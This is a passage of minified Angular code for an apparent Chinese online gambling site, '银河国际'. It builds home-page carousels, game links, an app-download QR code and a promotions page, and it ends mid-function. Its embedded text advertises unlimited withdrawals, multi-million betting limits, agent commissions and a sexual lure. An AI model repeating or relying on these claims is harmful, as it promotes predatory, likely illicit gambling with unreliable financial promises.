e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","g"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","log"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{backgroundImage:0}),(n()(),e["\u0275eld"](5,0,null,null,8,"div",[["class","txt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"p",[["class","t"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7efc\u5408\u6e38\u620f\u533a"])),(n()(),e["\u0275eld"](10,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["",""])),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[["class","in"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.loadgame(n.context.$implicit.gameCode,n.context.$implicit.gameId)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u6e38\u620f"]))],(function(n,l){var t=n(l,4,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")");n(l,3,0,t)}),(function(n,l){n(l,7,0,l.context.$implicit.menuNameCn),n(l,11,0,l.context.$implicit.remark)}))}function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"a",[["routerLink","/game/fish"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,1).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,c.s,[c.p,c.a,i.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[["class","t3t"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5373\u73a9\u5373\u9001"])),(n()(),e["\u0275eld"](7,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u7b80\u5355\u6d41\u7545"]))],(function(n,l){n(l,1,0,"/game/fish")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).target,e["\u0275nov"](l,1).href),n(l,3,0,l.parent.context.$implicit.menuNameCn)}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.loadgame(n.parent.context.$implicit.gameCode,n.parent.context.$implicit.gameId)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,0,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"p",[["class","t3t"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5373\u73a9\u5373\u9001"])),(n()(),e["\u0275eld"](6,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u7b80\u5355\u6d41\u7545"]))],null,(function(n,l){n(l,2,0,l.parent.context.$implicit.menuNameCn)}))}function jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["class","g"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","log"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{backgroundImage:0}),(n()(),e["\u0275eld"](5,0,null,null,15,"div",[["class","txt txt3"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Tn)),e["\u0275did"](9,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,10,"div",[["class","g3b"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","ermh"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","QrCodeH"],["size","100"]],null,null,null,r.b,r.a)),e["\u0275did"](13,573440,null,0,d.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","ermf"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u94f6\u6cb3\u56fd\u9645APP"])),(n()(),e["\u0275eld"](17,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u4e00\u626b"])),(n()(),e["\u0275eld"](19,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u968f\u65f6\u968f\u5730\u7545\u73a9"]))],(function(n,l){var t=l.component,e=n(l,4,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")");n(l,3,0,e),n(l,7,0,"4"===l.context.$implicit.viewType),n(l,9,0,"4"!==l.context.$implicit.viewType),n(l,13,0,"#ffffff","100",null==t.service?null:t.service.appDownloadUrl)}),null)}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,145,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,g.b,g.a)),e["\u0275did"](3,5947392,[["carousel",4]],1,a.b,[e.ElementRef,s.n,e.Renderer2,e.ChangeDetectorRef,p.a,s.q,s.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,An)),e["\u0275did"](6,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,0,2,"div",[["class","index-switch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"span",[["class","pre"]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,3).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"span",[["class","next"]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,3).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,2,"div",[["style","width:100%;background: #000;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"app-notice",[],null,null,null,N,y)),e["\u0275did"](12,114688,null,0,w,[x.a,b.f,c.p,v.a,k.a],null,null),(n()(),e["\u0275eld"](13,0,null,null,132,"div",[["class","index-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,4,"div",[["class","game-home"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](16,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,jn)),e["\u0275did"](18,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](19,0,null,null,116,"div",[["class","band-hone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","txt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u94f6\u6cb3\u56fd\u9645\xb7"])),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u54c1\u724c\u4f18\u52bf"])),(n()(),e["\u0275eld"](25,0,null,null,110,"ul",[["class","ul"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,29,"li",[["class","fr"]],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(0)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](28,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](29,{w46:0,active:1}),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](32,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](33,{show:0,hide:1}),(n()(),e["\u0275eld"](34,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,3,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7a7a\u6295\u7f8e\u5973"])),(n()(),e["\u0275eld"](38,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u541b\u6311\u9009"])),(n()(),e["\u0275eld"](40,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](41,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](42,0,null,null,13,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](44,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](45,{show:0,hide:1}),(n()(),e["\u0275eld"](46,0,null,null,3,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7a7a\u6295\u7f8e\u5973"])),(n()(),e["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u541b\u6311\u9009"])),(n()(),e["\u0275eld"](50,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6027\u611f\u5c24\u7269\u96f6\u8ddd\u79bb\u63a5\u89e6 "])),(n()(),e["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8054\u624b\u77e5\u540d\u7ecf\u7eaa\u516c\u53f8"])),(n()(),e["\u0275eld"](54,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](55,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,25,"li",[["class","fr"]],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(1)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](58,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](59,{w46:0,active:1}),(n()(),e["\u0275eld"](60,0,null,null,9,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](62,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](63,{show:0,hide:1}),(n()(),e["\u0275eld"](64,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,1,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u65e0\u4e0a\u9650"])),(n()(),e["\u0275eld"](68,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,11,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](72,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](73,{show:0,hide:1}),(n()(),e["\u0275eld"](74,0,null,null,1,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u65e0\u4e0a\u9650"])),(n()(),e["\u0275eld"](76,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4fe1\u8a89\u4fdd\u8bc1\uff0c\u53d6\u6b3e\u65e0\u5fe7 "])),(n()(),e["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6bcf\u5c0f\u65f6\u53ef\u53d6500\u4e07 "])),(n()(),e["\u0275eld"](80,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](81,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](82,0,null,null,27,"li",[],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(2)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](84,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](85,{w46:0,active:1}),(n()(),e["\u0275eld"](86,0,null,null,9,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](88,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](89,{show:0,hide:1}),(n()(),e["\u0275eld"](90,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](91,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](92,0,null,null,3,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u96c4\u539a\u8d44\u91d1"])),(n()(),e["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u653e\u5fc3"])),(n()(),e["\u0275eld"](96,0,null,null,13,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](98,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](99,{show:0,hide:1}),(n()(),e["\u0275eld"](100,0,null,null,3,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u96c4\u539a\u8d44\u91d1"])),(n()(),e["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u653e\u5fc3"])),(n()(),e["\u0275eld"](104,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u96c4\u539a\u8d44\u91d1\u505a\u540e\u76fe"])),(n()(),e["\u0275eld"](106,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4fdd\u969c\u54c1\u724c\u4fe1\u8a89"])),(n()(),e["\u0275eld"](108,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](109,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](110,0,null,null,25,"li",[],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(3)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](112,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](113,{w46:0,active:1}),(n()(),e["\u0275eld"](114,0,null,null,9,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](116,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](117,{show:0,hide:1}),(n()(),e["\u0275eld"](118,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](119,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](120,0,null,null,1,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5355\u6ce8\u9650\u989d200\u4e07"])),(n()(),e["\u0275eld"](122,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](123,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](124,0,null,null,11,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](126,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](127,{show:0,hide:1}),(n()(),e["\u0275eld"](128,0,null,null,1,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5355\u6ce8\u9650\u989d200\u4e07"])),(n()(),e["\u0275eld"](130,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5355\u6ce8\u9650\u989d\u6700\u9ad8200\u4e07 "])),(n()(),e["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u652f\u6301\u591a\u53f0\u5feb\u901f\u4e0b\u6ce8 "])),(n()(),e["\u0275eld"](134,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](135,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](136,0,null,null,9,"div",[["class","angent-home"]],null,null,null,null,null)),(n()(),e["\u0275eld"](137,0,null,null,3,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bda\u9080\u52a0\u76df "])),(n()(),e["\u0275eld"](139,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f63\u91d1\u65e0\u4e0a\u9650"])),(n()(),e["\u0275eld"](141,0,null,null,0,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](142,0,null,null,3,"a",[["routerLink","/home/sub"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,143).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](143,671744,null,0,c.s,[c.p,c.a,i.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](144,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u52a0\u5165"])),(n()(),e["\u0275eld"](146,0,null,null,1,"app-activity-entrance",[],null,null,null,Pn,tn)),e["\u0275did"](147,114688,null,0,ln,[E.a,v.a,k.a,c.p,B.g,V.a,b.f,$.a,nn.a,x.a],null,null),(n()(),e["\u0275eld"](148,0,null,null,1,"app-index-dialog",[],null,null,null,In,kn)),e["\u0275did"](149,114688,null,0,vn,[x.a,E.a],null,null)],(function(n,l){var t=l.component;n(l,3,0,"fade",!1,!1,!0),n(l,6,0,t.carouselList),n(l,12,0),n(l,16,0,t.hostList.slice(0,2)),n(l,18,0,t.hostList.slice(-1));var e=n(l,29,0,0===t.Index,0===t.Index);n(l,28,0,"fr",e);var o=n(l,33,0,0!==t.Index,0===t.Index);n(l,32,0,"tt",o);var u=n(l,45,0,0===t.Index,0!==t.Index);n(l,44,0,"tt",u);var i=n(l,59,0,1===t.Index,1===t.Index);n(l,58,0,"fr",i);var a=n(l,63,0,1!==t.Index,1===t.Index);n(l,62,0,"tt",a);var c=n(l,73,0,1===t.Index,1!==t.Index);n(l,72,0,"tt",c);var r=n(l,85,0,2===t.Index,2===t.Index);n(l,84,0,r);var d=n(l,89,0,2!==t.Index,2===t.Index);n(l,88,0,"tt",d);var g=n(l,99,0,2===t.Index,2!==t.Index);n(l,98,0,"tt",g);var s=n(l,113,0,3===t.Index,3===t.Index);n(l,112,0,s);var p=n(l,117,0,3!==t.Index,3===t.Index);n(l,116,0,"tt",p);var m=n(l,127,0,3===t.Index,3!==t.Index);n(l,126,0,"tt",m),n(l,143,0,"/home/sub"),n(l,147,0),n(l,149,0)}),(function(n,l){var t=l.component;n(l,2,0,e["\u0275nov"](l,3).vertical),n(l,35,0,t.config.baseImgUrl+"index/icon1.png"),n(l,65,0,t.config.baseImgUrl+"index/icon2.png"),n(l,91,0,t.config.baseImgUrl+"index/icon4.png"),n(l,119,0,t.config.baseImgUrl+"index/icon3.png"),n(l,142,0,e["\u0275nov"](l,143).target,e["\u0275nov"](l,143).href)}))}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,Vn,Nn)),e["\u0275did"](1,114688,null,0,Ln,[E.a,x.a,b.f,nn.a,v.a,k.a,c.p],null,null)],(function(n,l){n(l,1,0)}),null)}var Fn=e["\u0275ccf"]("app-home",Ln,En,{},{},[]),Sn=t("t4eL"),Bn=t("n8Rd"),Wn=t("ZYjt"),Gn=t("CzVr"),Jn=t("r0fh"),Yn=t("mrSG"),Zn=function(){function n(n,l,t,e,o){this.service=n,this.config=l,this.common=t,this.route=e,this.router=o,this.bannerImage=this.config.baseImgUrl+"images/promotion/banner_yh.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.isShow=[],this.isLoading=!1,this.detailID=null,this.groupId="all",this.DisIndex=0,this.arractive=[],this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.middleArr=[]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,l=[];this.common.getWebcom().subscribe((function(t){var e;if(1e4===t.status){if(n.middleArr.length)return n.middleArr;l=t.data.filter((function(n){return 4===Number(n.type)})),n.discountList=l.length&&l[0].configs||[],n.middleArr=n.discountList.map((function(n){return Yn.__assign({show:!1},n)})),n.discountClassify=l.length&&l[0].groups||[],(e=n.discountClassify).unshift.apply(e,Yn.__spread(n.groups)),n.showNull=!n.discountList.length||!n.discountClassify.length,n.isShow=n.discountList.map((function(){return!1})),n.discountList=n.middleArr}})),this.detailID=this.route.snapshot.queryParams.id},n.prototype.changeImg=function(n,l){var t=n.urlLink;if(/[^\s#+$]/.test(t))window.open("_blank").location=t;else{var e=!n.show;this.middleArr.forEach((function(n,t){n.show=!1,l===t&&(n.show=e)}))}},n.prototype.getDiscountClassify=function(n,l){this.DisIndex=l,this.groupId=n.groupId,this.arractive=this.discountList.filter((function(l){return l.groupId==n.groupId}))},n}(),Un=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount[_ngcontent-%COMP%]{background-color:#1b1c1e}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:250px;width:1000px;padding:10px 0;background:#111}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{border-bottom:1px solid #3a3939;margin-bottom:30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#ffff;line-height:50px;height:50px;margin-left:25px;font-size:14px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .classify-active[_ngcontent-%COMP%]{color:#e0aa54;border-bottom:2px solid #e0aa54}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{padding:0 38px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{cursor:pointer;text-align:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}.discount[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none}"]],data:{}});function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,[" "," "]))],(function(n,l){n(l,2,0,l.component.DisIndex===l.context.index?"classify-active":"")}),(function(n,l){n(l,3,0,l.context.$implicit.groupName)}))}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Xn)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.discountClassify)}),null)}function Qn(n){return 